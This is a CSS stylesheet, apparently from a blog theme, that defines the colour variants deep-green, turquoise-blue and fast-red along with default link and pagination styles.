.theme-deep-green blockquote.blog-image:before, .theme-deep-green .owl-slider-style-4 .banner-content::before, .theme-deep-green .content-area p a, .theme-deep-green .social-icon-fa, .theme-deep-green .arrow-pagination .owl-prev:hover, .theme-deep-green .arrow-pagination .owl-next:hover, .theme-deep-green .sidebar-style3 h5 span::before, .theme-deep-green .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-deep-green .pagination-style-1 .pagination > li > a:hover, .theme-deep-green .pagination-style-1 .pagination > li > span:focus, .theme-deep-green .pagination-style-1 .pagination > li > span:hover, .theme-deep-green .breadcrumb-style-1 .breadcrumb li a:hover, .theme-deep-green .separator:after, .theme-deep-green .separator:before, .theme-deep-green .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-deep-green .pagination-style-1 .pagination > li > a:hover, .theme-deep-green .pagination-style-1 .pagination > li > span:focus, .theme-deep-green .pagination-style-1 .pagination > li > span:hover, .theme-deep-green .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-deep-green .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-deep-green .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-deep-green .text-color, .theme-deep-green .follow-box a, .theme-deep-green .header-main .paperio-default-menu > li a:after, .theme-deep-green .black-link-nav .paperio-default-menu > li a:after, .theme-deep-green .about-three-box i, .theme-deep-green .about-content-box span {color:#92ab82}
/* background color */
.theme-deep-green .sidebar-style3 .follow-box .inline-block li a:hover, .theme-deep-green .page-title-small h2::before, .theme-deep-green .sidebar-style2 .follow-box .inline-block li a:hover, .theme-deep-green .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-deep-green .background-color, .theme-deep-green .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-deep-green .btn-color, .theme-deep-green .sidebar-style2 .follow-box li a:hover, .theme-deep-green .sidebar-style3 .follow-box li a:hover, .theme-deep-green .right-separator::before, .theme-deep-green .sidebar-style4 .follow-box li a:hover { background: #92ab82;}
/* border color */
.theme-deep-green .blog-listing-style7:hover .banner-content, .theme-deep-green .promo-area-style2 .promo-border p:before, .theme-deep-green .sidebar-style3 .follow-box li a:hover, .theme-deep-green .owl-next-prev-arrow-style1 .owl-nav button, .theme-deep-green .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-deep-green .img-border-out{ border-color: #92ab82;}
/* light border color */
.theme-deep-green .header-border, .theme-deep-green .title-border-right::after, .theme-deep-green .title-border-center span:before, .theme-deep-green .title-border-center span:after, .theme-deep-green .border-footer{ border-color:#e7f0e1;}
/* link color */
.theme-deep-green a{ color: #3e3e3e; }
/* link hover color */
.theme-deep-green a:hover, .theme-deep-green a:focus, .theme-deep-green .header-main .nav > li:hover > a, .theme-deep-green .header-main .nav > li.current_page_item > a, .theme-deep-green .header-main .nav > li.current_page_ancestor > a, .theme-deep-green .nav > li.current-menu-ancestor > a, .theme-deep-green .header-main .nav > li > a:focus, .theme-deep-green .nav > li > a:hover, .theme-deep-green .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-deep-green .breadcrumb-style-1 .breadcrumb li a:hover, .theme-deep-green .text-link-light-gray:hover, .theme-deep-green .text-link-white:hover, .theme-deep-green .widget_categories li ul.children li a:hover, .theme-deep-green .widget_categories li ul.children li a:focus, .theme-deep-green .nav > li.current_page_item > a { color: #92ab82;}

/* body background */
body.theme-turquoise-blue, .theme-turquoise-blue .sidebar-style2 .title-border-right span, .theme-turquoise-blue .title-border-center span, .theme-turquoise-blue .title-border-right span { background: #fff}
/* text color */
.theme-turquoise-blue blockquote.blog-image:before, .theme-turquoise-blue .owl-slider-style-4 .banner-content::before, .theme-turquoise-blue .content-area p a, .theme-turquoise-blue .social-icon-fa, .theme-turquoise-blue .arrow-pagination .owl-prev:hover, .theme-turquoise-blue .arrow-pagination .owl-next:hover, .theme-turquoise-blue .sidebar-style3 h5 span::before, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > a:hover, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:hover, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb li a:hover, .theme-turquoise-blue .separator:after, .theme-turquoise-blue .separator:before, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > a:hover, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:focus, .theme-turquoise-blue .pagination-style-1 .pagination > li > span:hover, .theme-turquoise-blue .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-turquoise-blue .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-turquoise-blue .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-turquoise-blue .text-color, .theme-turquoise-blue .follow-box a, .theme-turquoise-blue .header-main .paperio-default-menu > li a:after, .theme-turquoise-blue .black-link-nav .paperio-default-menu > li a:after, .theme-turquoise-blue .about-three-box i, .theme-turquoise-blue .about-content-box span {color:#79ceb9}
/* background color */
.theme-turquoise-blue .sidebar-style3 .follow-box .inline-block li a:hover, .theme-turquoise-blue .page-title-small h2::before, .theme-turquoise-blue .sidebar-style2 .follow-box .inline-block li a:hover, .theme-turquoise-blue .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-turquoise-blue .background-color, .theme-turquoise-blue .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-turquoise-blue .btn-color, .theme-turquoise-blue .sidebar-style2 .follow-box a:hover, .theme-turquoise-blue .sidebar-style3 .follow-box a:hover, .theme-turquoise-blue .right-separator::before, .theme-turquoise-blue .sidebar-style4 .follow-box li a:hover { background: #79ceb9;}
/* border color */
.theme-turquoise-blue .blog-listing-style7:hover .banner-content, .theme-turquoise-blue .promo-area-style2 .promo-border p:before, .theme-turquoise-blue .sidebar-style3 .follow-box li a:hover, .theme-turquoise-blue .owl-next-prev-arrow-style1 .owl-nav button, .theme-turquoise-blue .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-turquoise-blue .img-border-out{ border-color: #79ceb9;}
/* light border color */
.theme-turquoise-blue .header-border, .theme-turquoise-blue .title-border-right::after, .theme-turquoise-blue .title-border-center span:before, .theme-turquoise-blue .title-border-center span:after, .theme-turquoise-blue .border-footer{ border-color:#deefeb;}
/* link color */
.theme-turquoise-blue a{ color: #3e3e3e; }
/* link hover color */
.theme-turquoise-blue a:hover, .theme-turquoise-blue a:focus, .theme-turquoise-blue .header-main .nav > li:hover > a, .theme-turquoise-blue .header-main .nav > li.current_page_item > a, .theme-turquoise-blue .header-main .nav > li.current_page_ancestor > a, .theme-turquoise-blue .nav > li.current-menu-ancestor > a, .theme-turquoise-blue .header-main .nav > li > a:focus, .theme-turquoise-blue .nav > li > a:hover, .theme-turquoise-blue .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-turquoise-blue .breadcrumb-style-1 .breadcrumb li a:hover, .theme-turquoise-blue .text-link-light-gray:hover, .theme-turquoise-blue .text-link-white:hover, .theme-turquoise-blue .widget_categories li ul.children li a:hover, .theme-turquoise-blue .widget_categories li ul.children li a:focus { color: #79ceb9;}
.theme-turquoise-blue .page-background-image {min-height:160px}

/* body background */
body.theme-fast-red, .theme-fast-red .sidebar-style2 .title-border-right span, .theme-fast-red .title-border-center span, .theme-fast-red .title-border-right span { background: #101010}
/* text color */
.theme-fast-red blockquote.blog-image:before, .theme-fast-red .owl-slider-style-4 .banner-content::before, .theme-fast-red .content-area p a, .theme-fast-red .social-icon-fa, .theme-fast-red .arrow-pagination .owl-prev:hover, .theme-fast-red .arrow-pagination .owl-next:hover, .theme-fast-red .sidebar-style3 h5 span::before, .theme-fast-red .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-fast-red .pagination-style-1 .pagination > li > a:hover, .theme-fast-red .pagination-style-1 .pagination > li > span:focus, .theme-fast-red .pagination-style-1 .pagination > li > span:hover, .theme-fast-red .breadcrumb-style-1 .breadcrumb li a:hover, .theme-fast-red .separator:after, .theme-fast-red .separator:before, .theme-fast-red .breadcrumb-style-1 .breadcrumb > li > a:focus, .theme-fast-red .pagination-style-1 .pagination > li > a:hover, .theme-fast-red .pagination-style-1 .pagination > li > span:focus, .theme-fast-red .pagination-style-1 .pagination > li > span:hover, .theme-fast-red .owl-next-prev-arrow-style3 .owl-nav button.owl-prev:hover, .theme-fast-red .owl-next-prev-arrow-style3 .owl-nav button.owl-next:hover, .theme-fast-red .header-main .navbar-nav > li a.dropdown-toggle:after, .theme-fast-red .text-color, .theme-fast-red .follow-box a, .theme-fast-red .header-main .paperio-default-menu > li a:after, .theme-fast-red .black-link-nav .paperio-default-menu > li a:after, .theme-fast-red .about-three-box i, .theme-fast-red .about-content-box span {color:#fb4055}
/* background color */
.theme-fast-red .sidebar-style3 .follow-box .inline-block li a:hover, .theme-fast-red .page-title-small h2::before, .theme-fast-red .sidebar-style2 .follow-box .inline-block li a:hover, .theme-fast-red .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-fast-red .background-color, .theme-fast-red .owl-next-prev-arrow-style1 .owl-nav button:hover, .theme-fast-red .btn-color, .theme-fast-red .sidebar-style2 .follow-box li a:hover, .theme-fast-red .sidebar-style3 .follow-box li a:hover, .theme-fast-red .right-separator::before, .theme-fast-red .sidebar-style4 .follow-box li a:hover { background: #fb4055;}
/* border color */
.theme-fast-red .blog-listing-style7:hover .banner-content, .theme-fast-red .promo-area-style2 .promo-border p:before, .theme-fast-red .sidebar-style3 .follow-box li a:hover, .theme-fast-red .owl-next-prev-arrow-style1 .owl-nav button, .theme-fast-red .owl-next-prev-arrow-style4 .owl-nav button:hover, .theme-turquoise-blue .img-border-out{ border-color: #fb4055;}
/* light border color */
.theme-fast-red .header-border, .theme-fast-red .title-border-right::after, .theme-fast-red .title-border-center span:before, .theme-fast-red .title-border-center span:after, .theme-fast-red .border-footer{ border-color:#fb4055;}
/* link color */
.theme-fast-red a{ color: #737373; }
/* link hover color */
.theme-fast-red a:hover, .theme-fast-red a:focus, .theme-fast-red .header-main .nav > li:hover > a, .theme-fast-red .nav > li.current_page_item > a, .theme-fast-red .nav > li.current-menu-ancestor > a, .theme-fast-red .header-main .nav > li.current_page_item > a, .theme-fast-red .header-main .nav > li.current_page_ancestor > a, .theme-fast-red .header-main .nav > li > a:focus, .theme-fast-red .nav > li > a:hover, .theme-fast-red .header-style-2 .navbar-nav > li a.dropdown-toggle:after, .theme-fast-red .breadcrumb-style-1 .breadcrumb li a:hover, .theme-fast-red .text-link-light-gray:hover, .theme-fast-red .text-link-white:hover, .theme-fast-red .widget_categories li ul.children li a:hover, .theme-fast-red .widget_categories li ul.children li a:focus { color: #fb4055;}
.theme-fast-red .sidebar-style2 .widget {border:1px solid rgba(255, 255, 255, 0.15)}
.theme-fast-red .social-sharing-icon i, .theme-fast-red .text-mid-gray, .theme-fast-red .dropcap::first-letter { color: #939393 }
.theme-fast-red .social-sharing-icon i:hover { color: #fff; opacity: 1}
.theme-fast-red .btn-404 {color: #737373}
.theme-fast-red input[type="text"], .theme-fast-red input[type="email"], .theme-fast-red textarea, .theme-fast-red .btn-fixed-bottom, .theme-fast-red .medium-input { background: rgba(255,255,255,.1);  }
.theme-fast-red .news-box .input-group, .theme-fast-red .catoriges-list li, .theme-fast-red .tag-cloud a, .theme-fast-red .border-right-mid-gray, .theme-fast-red  .border-top-mid-gray, .theme-fast-red .border-bottom-mid-gray, .theme-fast-red .post-comment .comment-reply {border-color:rgba(255, 255, 255, 0.15)}
.theme-fast-red .widget.news-box .btn-default, .theme-fast-red .widget.news-box input {background: none}
.theme-fast-red .page-title, .theme-fast-red .page-title-small {border: none}
.theme-fast-red .header-style-2.shrink-nav {border-bottom:1px solid rgba(255, 255, 255, 0.2);}

/* theme default */

/* link color */
.theme-custom-color a{ color: #3e3e3e; }

/* text link color */
a.text-link-light-gray{ color: #737373;}
a.text-link-white {color: #fff;}

/* default pagination */
.page-links { text-align: center; margin: 50px 0 20px;}
.pagination-title { font-size: 14px; margin-right: 8px;}
.page-links a .page-number { font-weight: 400; text-decoration: none; margin: 0 5px; font-size: 14px; color: #000;}
.page-links .page-number { font-weight: 700; text-decoration: underline; margin: 0 5px; font-size: 14px; color: #000; }